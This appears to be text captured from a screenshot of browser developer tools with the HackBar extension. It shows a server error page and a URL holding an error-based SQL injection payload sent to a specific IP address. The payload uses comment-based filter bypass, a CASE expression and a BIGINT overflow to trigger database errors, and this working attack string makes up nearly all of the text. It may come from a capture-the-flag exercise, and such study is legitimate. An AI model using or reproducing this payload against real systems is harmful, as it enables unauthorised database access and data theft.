 Server Error (500)
Elements HackBar Console Sources Network Performance Memory Application Security Lighthouse EditThisCookie
LOAD SPLIT EXECUTE TEST SQLI XSS LFI SSTI SHELL ENCODING HASHING
URL
http://116.62.243.231:1234/sims/look/?id=1&date=day/**/from/**/"")/**/or/**/case/**/when/**/0/**/then/**/1/**/else/**/18446744073709551615*10/**/end%23